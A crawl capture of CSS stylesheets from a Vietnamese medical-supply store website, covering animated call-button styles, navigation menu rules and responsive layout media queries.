    @-o-keyframes hoancau-alo-circle-anim {
        0% {
            -o-transform: rotate(0) kscale(.5) skew(1deg);
            -o-opacity: .1
        }
        30% {
            -o-transform: rotate(0) scale(.7) skew(1deg);
            -o-opacity: .5
        }
        100% {
            -o-transform: rotate(0) scale(1) skew(1deg);
            -o-opacity: .1
        }
    }
    .hoancau-alo-ph-circle-fill {
        width: 100px;
        height: 100px;
        top: 50px;
        left: 50px;
        position: absolute;
        background-color: #000;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        border-radius: 100%;
        border: 2px solid transparent;
        opacity: .1;
        -webkit-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -moz-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -ms-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -o-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -webkit-transition: all .5s;
        -moz-transition: all .5s;
        -o-transition: all .5s;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        background-color: rgba(255, 0, 0, 0.5);
        opacity: .75 !important;
    }
    @-moz-keyframes hoancau-alo-circle-fill-anim {
        0% {
            -moz-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
        50% {
            -moz-transform: rotate(0) -moz-scale(1) skew(1deg);
            opacity: .2
        }
        100% {
            -moz-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }
    @-webkit-keyframes hoancau-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: .2
        }
        100% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }
    @-o-keyframes hoancau-alo-circle-fill-anim {
        0% {
            -o-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
        50% {
            -o-transform: rotate(0) scale(1) skew(1deg);
            opacity: .2
        }
        100% {
            -o-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }
    .hoancau-alo-ph-img-circle {
        width: 60px;
        height: 60px;
        top: 70px;
        left: 70px;
        position: absolute;
        background: rgba(30, 30, 30, 0.1) url(../images/call.png) no-repeat center center;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        border-radius: 100%;
        border: 2px solid transparent;
        opacity: .7;
        -webkit-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -moz-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -ms-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -o-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        background-color: #ff0000;
    }
    .hoancau-alo-phone:hover .hoancau-alo-ph-circle-fill {
        background-color: rgba(66, 168, 221, 0.5) !important;
    }
    .hoancau-alo-phone:hover .hoancau-alo-ph-circle {
        border-color: #42a7dd
    }
    .hoancau-alo-phone:hover .hoancau-alo-ph-img-circle {
        background-color: #42a7dd;
    }
    @-moz-keyframes hoancau-alo-circle-img-anim {
        0% {
            transform: rotate(0) scale(1) skew(1deg)
        }
        10% {
            -moz-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        20% {
            -moz-transform: rotate(25deg) scale(1) skew(1deg)
        }
        30% {
            -moz-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        40% {
            -moz-transform: rotate(25deg) scale(1) skew(1deg)
        }
        50% {
            -moz-transform: rotate(0) scale(1) skew(1deg)
        }
        100% {
            -moz-transform: rotate(0) scale(1) skew(1deg)
        }
    }
    @-webkit-keyframes hoancau-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }
        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }
        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
    }
    @-o-keyframes hoancau-alo-circle-img-anim {
        0% {
            -o-transform: rotate(0) scale(1) skew(1deg)
        }
        10% {
            -o-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        20% {
            -o-transform: rotate(25deg) scale(1) skew(1deg)
        }
        30% {
            -o-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        40% {
            -o-transform: rotate(25deg) scale(1) skew(1deg)
        }
        50% {
            -o-transform: rotate(0) scale(1) skew(1deg)
        }
        100% {
            -o-transform: rotate(0) scale(1) skew(1deg)
        }
    }

img {
    max-width: 100%!important;
    height: auto!important;
}

.popup_tranparent.modal-content {
    background-color: transparent;
    border: none;
}

.popup_tranparent.modal-content .modal-header {
    border-bottom: none;
}

.popup_tranparent.modal-content .modal-header .close {
    color: #ff385c;
}

.popup_tranparent.modal-content .modal-header h5 {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://dungcuytebienhoa.com//assets/css/menu.css
body_size: 534
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans);

body {
	/*background-color: #eee;*/
	/* background-image: url(../images/patterns/light_toast.png); */
	color: #666;
	font-family: 'Open Sans', sans-serif;
	font-size: 12px;
	margin:0px;
	padding:0px;
}

a {
	color: #23dbdb;
	text-decoration: none;
}

a:hover {
	color: #000;
}
ol, ul {
	/*list-style: none;
	padding:0px;
	margin:0px;*/
}
#wrap {
	margin: 0 auto;
}

.inner {
	/*margin: 0 auto;*/
	max-width: 940px;
	/*padding: 0 40px;*/
}

.relative {
	position: absolute;
}

.right {
	float: right;
}

.left {
	float: left;
}

/* HEADER */
#wrap > header {
	background-color: #333;
	padding-bottom: 20px;
}
.logo {
	display: inline-block;
	font-size: 0;
	padding-top:15px;
}
#navigation {
	/*position: absolute;*/
	right: 40px;
	bottom: 0px;
}

#menu-toggle {
	display: none;
	float: right;
}

/* HEADER > MENU */
#main-menu {
	float: right;
	font-size: 0;
	/*margin-left: -45px;*/
}

#main-menu > li {
	display: inline-block;
	margin-right: 10px;
	padding: 2px 0;
	text-transform: uppercase;
}

#main-menu > li.parent {
	background-image: url(../images/plus-gray.png);
	background-size: 7px 7px;
	background-repeat: no-repeat;
	background-position: left center;
}

#main-menu > li.parent > a {
	/*padding-left: 14px;*/
}

#main-menu > li > a {
	color: #000;
    font-size: 12px;
    line-height: 14px;
    padding: 6px 9px;
    text-decoration: none;
    background: #f3f4f6;
    border-radius: 5px;
}
#main-menu > li:hover > a,
#main-menu > li.current-menu-item > a {
	/*color: #23dbdb;*/
}

/* HEADER > MENU > DROPDOWN */
#main-menu li {
	position: relative;
}

ul.sub-menu { /* level 2 */
	display: none;
	left: -40px;
	/*top: 38px;*/
	padding-top: 10px;
	position: absolute;
	width: 250px;
	z-index: 9999;
}

ul.sub-menu ul.sub-menu { /* level 3+ */
	margin-top: -1px;
	padding-top: 0;
	left: 149px;
	top: 0px;
}

ul.sub-menu > li > a {
	    background-color: #fff;
    border: 1px solid #e2e1e1;
    border-top: none;
    color: #000;
    display: block;
    font-size: 12px;
    line-height: 15px;
    padding: 10px 12px;
}

ul.sub-menu > li > a:hover {
	background-color: #4d6abb;
	color: #fff;
}

ul.sub-menu > li:first-child {
	border-top: 3px solid #7074ef;
}

ul.sub-menu ul.sub-menu > li:first-child {
	border-top: 1px solid #444;
}

ul.sub-menu > li:last-child > a {
	border-radius: 0 0 2px 2px;
}

ul.sub-menu > li > a.parent {
	background-image: url(../images/arrow.png);
	background-size: 5px 9px;
	background-repeat: no-repeat;
	background-position: 95% center;
}

#main-menu li:hover > ul.sub-menu {
	display: block; /* show the submenu */
}

@media all and (max-width: 700px) {

	#navigation {
		position: static;
		margin-top: 20px;
	}

	#menu-toggle {
		display: block;
	}

	#main-menu {
		display: none;
		float: none;
	}

	#main-menu li {
		display: block;
		margin: 0;
		padding: 0;
	}

	#main-menu > li {
		margin-top: -1px;
	}

	#main-menu > li:first-child {
		margin-top: 0;
	}

	#main-menu > li > a {
		background-color: #333;
		border: 1px solid #444;
		color: #bbb;
		display: block;
		font-size: 14px;
		padding: 12px !important;
		padding: 0;
	}

	#main-menu li > a:hover {
		background-color: #444;
	}

	#main-menu > li.parent {
		background: none !important;
		padding: 0;
	}

	#main-menu > li:hover > a,
	#main-menu > li.current-menu-item > a {
		border: 1px solid #444 !important;
		color: #fff !important;
	}

	ul.sub-menu {
		display: block;
		margin-top: -1px;
		margin-left: 20px;
		position: static;
		padding: 0;
		width: inherit;
	}

	ul.sub-menu > li:first-child {
		border-top: 1px solid #444 !important;
	}

	ul.sub-menu > li > a.parent {
		background: #333 !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://dungcuytebienhoa.com//assets/css/responsive.css
body_size: 3807
content:
/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1169px) {
    
    .home-4 .container{
        width: 970px;
    }
    .header-bottom-area nav.main-menu ul.menu li a {
        padding: 0 15.5px;
    }
    .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-3 {
        width: 580px;
    }
    .single-product {
        padding: 12px;
    }
    .banner-static .icon-text .text h2 {
        font-size: 32px;
    }
    .banner-static .icon-text .text p {
        font-size: 14px;
    }
    .banner-static .icon-text .icon {
        font-size: 45px;
        height: 80px;
        line-height: 80px;
        width: 80px;
    }
    .footer-mid .text-footer .icon-text .text h3 {
        font-size: 15px;
    }
    .icon-text.res {
        display: none;
    } 
    .footer-bottom .footer-bottom-links .title h3 {
        font-size: 12px; 
    }
    .footer-top .social-link ul li a {
        padding: 0 17px;
    }   
    .footer-link ul li {
        padding: 0 2px;
    }
    .footer-link span {
        padding: 10px 6px;
        font-size: 12px;
    }
    .footer-mid .twitter-articale .twitter-text strong a {
        font-size: 13px;
    } 
    .footer-link ul li a {
        font-size: 12px;
    }  
    .single-product {
        padding: 11px;
    }
    .home-two .header-bottom-area nav.main-menu ul.menu li a {
        padding: 10px 16.5px;
    }  
    .mega-menu.sec-1.hom2 {
        margin-left: -122px;
    }   
    .header-mid-area .search-area {
        margin: 44px 0 32px;
    }    
    .header-mid-right {
        padding: 42px 0 31px;
    }  
    .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-4 {
        margin-left: -26px;
    }   
    .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-2 {
        margin-left: -9px;
    }   
    .home-3 .header-bottom-area nav.main-menu ul.menu li a {
        padding: 0 13.5px;
    } 
    .home-3 .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.sec-5 {
        width: 919px;
        margin-left: -96px;
    }   
    .home-3 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-4 {
        margin-left: -70px;
    }
    .home-3 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-3 {
        margin-left: -31px;
    }   
    .home-3 .slider-content{
        margin-top:200px
    }
    .home-3 .slider-content .title1 {
        font-size:40px;
    }
    .home-3  .slider-content .title2 {
        font-size: 18px;
        line-height:20px
    }   
    .home-4 .header-bottom-area nav.main-menu ul.menu li a {
        padding: 8px 15.5px;
    }   
    .home-4 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-4.resa {
        margin-left: -185px;
    }    
    .home-4 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-3.resd {
        margin-left: -68px;
    }   
    .home-4 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-1.res {
        margin-left: -137px;
    }   
    .home-4  .header-bottom-area.again nav.main-menu ul.menu li ul.mega-menu.tas {
        width: 851px;
    }   
    .home-4 .header-mid-right {
        padding: 78px 0 31px;
    }   
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.tass {
        margin-left: -32px;
    }
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.tasf {
        margin-left: -148px;
    }    
    .four-zero-four h1 span::before, .four-zero-four h1 span::after {
        right: -28%;
        width: 32%;
    }  
    .four-zero-four h1 span::after {
        left: -28%;
    }    
    .about-text h2 {
        margin: -6px 0 10px;
    }  
    .about-service-area .service-text > p {
        font-size: 13px;
    }   
    .sidebar-left .block .title h2 {
        font-size: 15px;
    }    
    .login-btn {
        margin-top: 7px;
    }    
    .forgot-pass {
        margin-top: 13px;
    }    
    .checkout-area .customer-name div, .checkout-area .customer-info div, .customer-info div, .city-country div {
        width: 47%;
    }    
    .faq-desc h3 {
        font-size: 17px;
    }    
    .price_slider_amount > input[type="text"] {
        margin-left: 0;
        padding: 0 5px;
        width: 122px;
    }    
    .price_slider_amount > input[type="submit"] {
        width: 72px;
    }   
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.sec-5.tas {
        margin-left: -135px;
    }    
    .product-icon a {
        height: 31px;
        line-height: 11px;
        padding: 7px 0;
        width: 31px !important;
    }   
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu {
        width: 918px;
    }   
    
}
 
/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
    .home-4 .container{
        width: 750px;
    }
    .header-top .header-top-left .free {
        display: none;
    }
    .header-bottom-area {
        display: none;
    }
    .header-mid-area {
        margin-bottom: 0px;
    }
    .producttabs-slider .tab-button li a {
        font-size: 20px;
    }
    .logo-brand-area {
        padding: 15px 0 35px;
    }
    .icon-text {
        display: inline-block;
        text-align: center;
    } 
    .banner-static .icon-text .icon {
        display: inline-block;
        float: inherit;
        font-size: 20px;
        height: 55px;
        line-height: 55px;
        text-align: center;
        width: 55px;
    }
    .banner-static .icon-text .text {
        display: inline-block;
        margin-left: 0px;
        text-align: center;
    }
    .banner-static .icon-text .text p {
        font-size: 15px;
    }
    .banner-static .icon-text .text h2 {
        font-size: 25px;
    }  
    .banner-area p.text {
        padding: 0 149px;
    }
    .footer-link ul li {
        padding: 0 5px;
    }  
    .footer-top .social-link {
        padding-top: 15px;
    }
    .footer-link span {
        border: 1px solid #ddd;
        margin-bottom: 10px;
    }
    .footer-mid .text-footer .text p {
        margin: 20px 0 9px;
    }
    .text-footer.res {
        margin-bottom: 40px;
    }
    .footer-mid .text-footer .title.res {
        margin-bottom: 12px;
    }  
    .twitter-articale.res {
        padding-top: 12px;
    } 
    .border-left {
        border-left: inherit;
    }
    .footer-contact-info.res3 {
        margin-bottom: 24px;
    }
    .slider-content .title1 {
        font-size: 35px;
    }  
    .slider-content .title2 {
        font-size: 29px;
    }
    .slider-content .ready-btn {
        margin-top: 0;
    }  
    .slider-content .title2{
        margin-bottom:16px;
        line-height:20px;
    }   
    .mobile-menu-area {
        display: block;
    }
    .home-two .slider-content .title1 {
        font-size: 30px;
        margin-top: 80px;
    }
    .home-two .slider-content .ready-btn {
        border-color: #fff;
        background:none;
    }
    .home-two .slider-content .title2 {
        font-size: 20px;
    }
    .home-two .slider-content{
        margin-left:100px
    }
    .home-3 .slider-header {
        position: inherit; 
    } 
    .header-mid-area .logo-area {
        text-align: center;
    }   
    .footer-link .wraper {
        opacity: inherit;
    } 
    .footer-link:hover .wraper {
        opacity: inherit;
    }    
    .home-3 .slider-content{
        margin-top:50px
    }
    .home-3 .slider-content .title1 {
        font-size:40px;
    }
    .home-3  .slider-content .title2 {
        font-size: 18px;
        line-height:20px
    }  
    .home-4 .logo-area.pull-right {
        float: inherit !important;
        width: 100%;
    }  
    .home-4 .slider-content .title2 {
        font-size: 15px;
        line-height: 20px;
    }
    .home-4 .slider-content{
        margin-top: 0px;
    }
    .home-4 .slider-content .title1{
        margin-top:40px;
    } 
    .single-product.rest {
        margin-bottom: 30px;
    }
    .home-4 .row-wraper {
        padding-top: 30px;
    }   
    .section-title.blog-post {
        margin-top: 30px;
    }  
    .home-4 .header-mid-right {
        display: inline-block;
        padding: 0 0 31px;
    }    
    .home-4 .header-mid-area {
        text-align: center;
    }   
    .home-4 .banner-static {
        margin: 10px 0 20px;
    }    
    .single-product {
        border: 1px solid #ddd;
    }  
    .single-product .action button {
        opacity: 1;
        transform: translateY(0px);
    }    
    .logo-brand-area.r1 {
        padding-top: 25px;
    }  
    .home-3 .single-product {
        margin-bottom: 30px;
    }
    .home-3 .logo-brand-area {
        padding: 0px 0 35px;
    }    
    .home-3 .blog-post-area {
        padding: 0 0px 30px;
    }   
    .home-3 .banner-static .container-inner {
        margin-bottom: 30px;
    }    
    .home-3 .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    }
    .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    }
    .home-two .logo-brand-area {
        padding: 30px 0 30px;
    }   
    .home-two .blog-post-area {
        padding: 30px 0;
    }   
    .header-mid-right {
        padding: 32px 0 31px;
    }   
    .header-mid-area .search-area {
        margin: 34px 0 29px;
    }     
    .four-zero-four h1 {
        font-size: 11.91em;
        margin-top: 75px;
    }    
    .four-zero-four form {
        margin-bottom: 100px;
        margin-top: 44px;
    }    
    .single-service.res {
        margin-top: 30px;
    }   
    .single-about-team.res {
        margin-top: 30px;
    }   
    .blog-area .post-area .single-post {
        padding: 0;
    }    
    .banner-left {
        display: none;
    }   
    .single-post .post-thumb {
        margin-top: 15px;
    }   
    .post-area.details .single-post .post-content blockquote {
        margin: 20px 0px;
    }   
    .cart-main-area {
        margin-bottom: 50px;
    }    
    .login-btn {
        margin-top: 7px;
    }    
    .forgot-pass {
        margin-top: 13px;
    }    
    .checkout-area .customer-name div, .checkout-area .customer-info div, .customer-info div, .city-country div {
        width: 47%;
    }   
    .checkout-area .sidebar-right .block {
        margin-top: 40px;
    }   
    .faq-desc h3 {
        font-size: 17px;
    } 
    .form-fields.tas {
        margin-top: 50px;
    }
    .my-account-area {
        padding-bottom: 50px;
    }   
    .single-product.s-tnm {
        margin-top: 30px;
    } 
    .single-sidebar {
        margin-top: 40px;
    }    
    .cras .add-to-box .add-to-cart .input-content {
        width: 63%;
    }    
    .single-product-area .inc.qtybutton, .single-product-area .dec.qtybutton {
        width: 18%;
    }    
    .simpleLens-lens-element{
        display: none;
    }    
    .footer-bottom-links.link-2 {
        margin-bottom: 91px;
    }
    .footer-bottom-links.link-2.link-3 {
        margin-bottom: 99px;
    }
    .footer-bottom-links.link-4 {
        margin-bottom: 101px;
    }
    .user-comment-form-area .form-list .fields .field {
      width: 100%;
        padding-right: 0;
    }
    

}

 
/* small mobile :320px. */
@media (max-width: 767px) {
    .container {
        /*width:300px;*/
    }
    .home-4 .container{
        width: 300px;
    }
    .post-area.details .share-post {
        margin-top: 30px;
    }
    .home-4 .logo-area.pull-right {
        float: inherit !important;
        width: 100%;
    }
    .home-two .blog-post-area {
        padding: 17px 0 24px;
    }
    .home-two .testimonial-area {
        padding: 0px 0 15px;
    }
    .header-top-left {
        display: none;
    }
    .header-top-right {
        display: inline-flex;
    }
    .header-top .header-top-right li ul {
        right: -86px;
    }  
    .header-top .header-top-right li ul.dropdown.res {
        right: 0;
    } 
    .header-top .language { 
        margin-left: 32px;
    }  
    .header-bottom-area {
        display: none;
    }
    .mobile-menu-area {
        display: block;
        /*margin-top: 30px;*/
    }
    .header-mid-area .logo-area {
        text-align: center;
    } 
    .header-mid-area .search-area form input {
        width: 100%;
    } 
    .search-area.pull-left {
        width: 100%;
    }   
    .header-mid-area .search-area {
        margin: 10px 0 32px;
    } 
    .header-mid-area {
        text-align: center;
    }
    .header-mid-right {
        display: inline-block;
        padding: inherit;
    } 
    h2.title {
        font-size: 18px;
    }  
    .single-banner.res {
        margin-bottom: 30px;
    }  
    p.tnm {
        margin-bottom: 24px;
    }   
    .row.res {
        margin-top: 30px;
    }  
    .banner-area {
        padding: 30px 0;
    }
    .producttabs-slider .tab-button li a {
        font-size: 14px;
    } 
    .logo-brand-area {
        padding: 15px 0;
    }  
    .section-title h2 {
        font-size: 18px;
    } 
    .single-testimonial .content .post-by {
        text-align: center;
    }   
    .single-testimonial .content a {
        padding-top: 0;
        text-align: center;
    }   
    .single-testimonial .testimonial-avatar {
        float: inherit;
        margin-top: 30px;
        text-align: center;
    }   
    .icon-text.box1, .icon-text.box2, .icon-text.box3 {
        margin-bottom: 30px;
        overflow: hidden;
    }    
    .banner-static .icon-text::after {
        content: inherit;
    }  
    .banner-static .icon-text .icon {
        font-size: 25px;
        height: 60px;
        line-height: 60px;
        width: 60px;
    }  
    .banner-static .icon-text .text h2 {
        font-size: 27px;
    } 
    .blog-post-area {
        padding: 44px 0 24px;
    }
    .testimonial-area {
        padding: 43px 0 15px;
    }   
    .single-post p.content {
        margin-bottom: 6px;
    }  
    .subscribe-area .title h3 {
        width: 100%;
    }   
    .subscribe-area .des-newletter p { 
        width: 100%;
    }   
    .subscribe-area .input-box input {
        width: 100%;
        padding: 0 92px 0 15px;
    }   
    .subscribe-area .input-box button {
        padding: 0 8px;
    }  
    .footer-top .social-link ul li a {
        padding: 0 16px;
    }   
    .footer-link span {
        display: none;
    } 
    .footer-link ul li a {
        line-height: 30px;
    }  
    .social-link, .footer-link{
        padding: 20px 0 0;
    }   
    .footer-link{
        padding: 0px 0 20px;
    }   
    .banner-static .container-inner {
        margin-bottom: 30px;
    }    
    .subscribe-area {
        padding: 30px 0;
    }   
    .footer-mid {
        padding: 30px 0;
    }   
    .footer-mid .text-footer .text p {
        margin: 30px 0 10px;
    }   
    .text-footer.res {
        margin-bottom: 30px;
    }   
    .text-footer.res3 {
        margin: 10px 0 30px;
    }  
    .title.res.links {
        margin-bottom: 7px;
    }   
    .twitter-articale.res4 {
        margin-bottom: 0px;
    }   
    .footer-bottom {
        padding: 30px 0;
    }  
    .footer-contact-info.res3 {
        margin-bottom: 18px;
    }   
    .border-left {
        border-left: inherit;
    }  
    .footer-bottom-links.agn {
        margin: 20px 0;
    }   
    .footer-bottom-links.rs {
        margin-top: 21px;
    }   
    .payment {
        float: none!important;
        text-align: center;
    }
    .store-switcher.res {
        margin: 10px 0;
    }   
    .copyright {
        padding: 30px 0;
    }   
    .slider-content .title1{
        font-size:15px;
        margin-top:30px;
        line-height:10px;
    }
    .slider-content .title2{
        display: none;
    }
    .slider-content .ready-btn {
        font-size: 12px;
        font-weight: 400;
        line-height: 10px;
        margin-top: 15px;
        padding: 5px 10px;
    }
    .single-banner.hm2 {
        margin: 30px 0;
    }   
    .single-banner.hm22 {
        margin-bottom: 15px;
    }  
    .producttabs-slider .tab-button li a {
        margin-right: 22px;
    }  
    .home-two .mostviewed-area {
        margin-top: 15px;
    } 
    .home-two .slider-content .title1 {
        font-size: 20px;
        margin-top: 50px;
        margin-bottom: 15px;
    }
    .home-two .slider-content .ready-btn {
        border-color: #fff;
        background:none;
    }
    .home-two .slider-content .title2 {
        font-size: 14px;
    }
    .home-two .slider-content{
        margin-left:80px
    }
    .home-3 .main-area {
        text-align: center;
    }    
    .home-3 .header-mid-right {
        display: inline-block;
    }   
    .home-3 .slider-header {
        position: inherit; 
    }   
    .home-3 .slider-content{
        margin-top:10px
    }
    .home-3 .slider-content .title1 {
        font-size:20px;
        margin-bottom: 20px;
    }
    .footer-link {
        margin-bottom: 90px;
        overflow: inherit;
    }   
    .home-3 .producttabs-slider .tab-button li a {
        margin-right: 12px;
    }   
    .home-3 h2.title {
        font-size: 17px;
    }   
    .home-3 .header-mid-right .top-cart-area .drop-down {
        margin-right: -41px;
    } 
    .home-3 .banner-area {
        margin-top: 30px;
    } 
    .home-3 .single-product {
        margin-bottom: 30px;
    }   
    .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    }
    .footer-link:hover .wraper {
        padding-right: 0;
    }     
    .home-3 .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    } 
    .home-3 .footer-link:hover .wraper {
        padding-right: 0;
    }    
    .home-4 .header-mid-area {
        text-align: center;
    }   
    .home-4 .header-mid-right {
        display: inline-block;
    }   
    .home-4 .header-mid-right .top-cart-area .drop-down {
        margin-right: -59px;
    }
    .home-4 .producttabs-slider .tab-button li a {
        margin-right: 12px;
    }   
    .home-4 .single-banner.test {
        margin: 30px 0 10px;
    } 
    .home-4 .single-banner.tas9 {
        margin: 30px 0;
    }    
    .home-4 .row-wraper {
        padding-top: 20px;
    }   
    .home-4 .logo-brand-area .section-title {
        margin-top: 20px;
    }   
    .home-4 .subscribe-area .input-box input {
        padding: 0 87px 0 6px;
        width: 100%;
    }    
    .footer-link {
        margin-bottom: 0;
    }   
    .header-mid-right .top-cart-area .drop-down {
        margin-right: -78px;
    }    
    .home-4 .slider-content{
        margin-top:50px
    }    
    .home-4 .slider-content .title2 {
        display: none;
    }   
    .home-4 .producttabs-slider p.text {
        padding: 0px 50px;
        margin-bottom: 28px;
        font-size: 14px;
    }   
    .home-4 .producttabs-slider {
        padding-top: 30px;
    }   
    .home-4 h2.title {
        border-bottom: 1px solid #e5e5e5;
        padding-bottom: 5px;
    }   
    .single-product {
        border: 1px solid #ddd;
    }  
    .single-product .action button {
        opacity: 1;
        transform: translateY(0px);
    } 
    .single-product.rest {
        margin-bottom: 30px;
    }    
    .home-4 .product-carusel {
        margin-bottom: 0;
    }    
    .single-product {
        margin-bottom: 20px;
    }
    .home-4 .banner-area {
        padding: 0;
    }   
    .home-3 .blog-post-area {
        padding: 5px 0 24px;
    }    
    .owl-theme .owl-controls .owl-buttons div {
        top: -60px;
    }    
    .home-two .producttabs-slider .tab-button li a {
        margin-right: 8px;
    }    
    .four-zero-four h1 {
        font-size: 2.91em;
        margin-top: 44px;
    }    
    .four-zero-four h1 span::before, .four-zero-four h1 span::after {
        bottom: 3px;
    }    
    .four-zero-four label {
        font-size: 18px;
        margin-top: 30px;
    }    
    .four-zero-four form {
        margin-bottom: 49px;
        margin-top: 44px;
    }    
    .four-zero-four form input {
        width: 195px;
    }    
    .four-zero-four form button {
        padding: 0 25px;
    }    
    .about-header .text-area {
        padding: 70px 0;
    }   
    .about-header .text-area h1::before, .about-header .text-area h1::after {
        top: 18px;
    }    
    .about-header .text-area h1 {
        font-size: 29px;
    }    
    .about-us-area {
        padding: 30px 0;
    }    
    .about-text p {
        margin-bottom: 0px;
    }    
    .single-counter.res {
        margin-top: 30px;
    }    
    .about-counter-area {
        padding: 50px 0;
    }   
    .single-counter h3 {
        font-size: 35px;
    }    
    .about-service-area {
        padding: 30px 0 12px;
    }  
    .single-about-team.res, .single-about-team.tnm {
        margin-top: 30px;
    }
    .about-team-area {
        padding: 30px 0;
    } 
    .page-title {
        padding: 0;
    }     
    .page-title > li {
        font-size: 12px;
    }    
    .blog-area .post-area .single-post {
        padding: 0;
    }    
    .single-post .post-thumb {
        margin-top: 30px;
    }    
    .post-area.details .single-post .post-content blockquote {
        margin: 25px 0 30px;
    }    
    .icon-container.pull-right {
        display: inline-block;
        float: inherit;
        width: 100%;
    }    
    .post-area.details .share-post .icon-container a {
        margin-right: 5px;
        margin-left: 0;
    }    
    .author-description h2 {
        font-size: 16px;
    }    
    .blog-area .post-area .single-post {
        margin-bottom: 0;
    }    
    .blog-area .divider {
        margin-bottom: 0px;
        margin-top: 37px;
    }    
    .limiter {
        display: none;
    }    
    .blog-area .post-area .single-post .post-title {
        margin-bottom: 15px;
        margin-top: 20px;
    }    
    .blog-area .post-area .single-post .post-content {
        padding-bottom: 0;
    }    
    .blog-area .post-area .single-post .post-content p {
        margin: 0;
    }   
    .shorter.tnm {
        margin-top: 26px;
    }   
    .blog-post-wrapper {
        padding: 81px 0 30px;
    }   
    .blog-post-wrapper.tas {
        display: none;
    }    
    .blog-post-wrapper.agn {
        padding: 0 0 30px;
    }   
    .small-meta {
        margin: 15px 0;
    }    
    .blog-post-wrapper {
        margin: 0 0 30px;
    }   
    .buttons-cart input, .coupon input[type="submit"], .buttons-cart a, .coupon-info p.form-row input[type="submit"] {
        padding: 0 9px;
        font-size: 11px;
    }    
    .cart_totals {
        text-align: left;
    }    
    .coupon {
        margin-bottom: 10px;
    }    
    .cart_totals h2 { 
        font-size: 20px;
    }    
    .cart-main-area {
        margin-bottom: 30px;
    }    
    .buttons-cart {
        margin: 10px 0 20px;
    }    
    .checkout-area .c-btn {
        margin: 20px 0;
        float: left;
    }     
    .login-btn {
        margin-top: 0px;
    }   
    .forgot-pass {
        margin-top: 8px;
    }    
    .checkout-area .customer-name div, .checkout-area .customer-info div, .customer-info div, .city-country div {
        width: 100%;
    }   
    .state {
        margin-left: 0px;
    }
    .last-name.tm, .email-address.tm, .fax.tm {
        margin-left: 0px;
    }    
    .checkout-area .buttons-set .c-btn {
        margin: 5px 0 0 30px;
    }
    h3.login-title {
        font-size: 13px;
    }    
    .state {
        margin-bottom: 15px;
    }    
    .checkout-buttons {
        margin: 30px 0 30px 10px;
    }   
    .checkout-area .c-btn {
        margin: 0px 0;
    }    
    .checkout-area .block {
        margin-top: 30px;
    }   
    .contact-us {
        padding: 30px 0;
    }   
    .map-area {
        margin-top: 30px;
    }    
    .contact-us .page-title {
        padding: 0px 0;
    }    
    .contact-us .form-list .field {
        width: 100%;
    }    
    .contact-us .form-list input.input-text {
        width: 100%;
    }    
    .contact-us .field.tas {
        margin: 12px 0px;
    }    
    .faq .page-title {
        padding: 30px 0;
    }    
    .faq-desc h3 {
        font-size: 13px;
    }    
    h3.faq-title {
        margin: 19px 0 14px;
    }   
